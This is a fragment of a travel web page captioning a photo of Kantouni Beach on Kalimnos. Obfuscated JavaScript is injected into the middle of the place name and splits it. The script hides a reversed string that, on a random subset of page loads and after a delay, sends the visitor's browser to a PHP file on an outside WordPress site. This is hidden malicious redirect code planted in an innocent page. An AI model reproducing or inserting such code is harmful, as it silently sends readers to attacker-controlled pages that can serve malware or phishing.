 Kan$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}touni Beach in Kalimnos Rest Areas, Kalimnos, Dodekanessos Islands